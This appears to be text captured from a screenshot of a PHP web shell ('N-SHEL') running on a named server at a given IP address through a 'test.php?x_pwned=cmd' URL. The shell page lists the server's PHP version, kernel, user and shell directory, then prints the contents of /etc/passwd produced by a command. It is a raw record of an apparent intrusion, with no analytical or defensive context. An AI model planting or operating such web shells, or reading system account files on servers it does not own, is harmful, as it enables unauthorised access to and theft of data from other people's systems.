 百度一下，你就知道
==//N-SHEL\\== by n0tiz a...
大智慧--中国最具影响力...
114.80.136.43/test.php?x_pwned=cmd
百度 <Ctrl+K
Serverinfo
Safe Mode: OFF
PHP Version: 5.2.12
Shell Directory: /opt/nginx/html/12
Uname: Linux localhost.localdomain
2.6.9-89.0.16.ELsmp #1 SMP Tue Nov 3
17:34:21 EST 2009 i686
Current User: webuser
ID:uid=500(webuser) gid=100(users)
groups=100(users)
Date: 9 , January , 2015
Your IP: 111.205.208.10
Server IP: 114.80.136.43
Server OS: Linux
Home | SQL commandline | FTP editor | SQL connection finder
Result of execution thi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin